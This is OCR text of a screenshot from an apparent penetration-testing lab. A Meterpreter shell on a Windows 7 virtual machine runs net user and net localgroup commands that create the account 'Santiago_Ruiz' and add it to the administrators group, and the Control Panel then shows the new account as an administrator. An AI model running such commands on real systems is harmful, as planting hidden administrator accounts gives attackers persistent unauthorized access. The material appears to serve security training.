 kali-linux-2024.4_Santiago R [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 3860 created.
Channel 4 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>net user Santiago_Ruiz 12345 /add
net user Santiago_Ruiz 12345 /add
Se ha completado el comando correctamente.
C:\Windows\system32>net localgroup administrators Santiago_Ruiz /add
net localgroup administrators Santiago_Ruiz /add
Error de sistema 1376.
El grupo local especificado no existe.
C:\Windows\system32>net localgroup administradores Santiago_Ruiz /add
net localgroup administradores Santiago_Ruiz /add
Se ha completado el comando correctamente.
C:\Windows\system32>
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS /
192.168.80.34
User
Folder
HF
Me
Op
/
H
Se
Se
Out:
« Cuentas de usuario Administrar cuentas
Buscar en el Panel de control
Elegir la cuenta que desee cambiar
usuario
Administrador
Santiago_Ruiz
Administrador
Protegida por contraseña
Invitado
La cuenta de invitado está desactivada
Crear una nueva cuenta
¿Qué es una cuenta de usuario?
Acciones adicionales que se pueden realizar
Configurar Control parental
Ir a la página principal de Cuentas de usuario
06:40 a.m.
25/04/202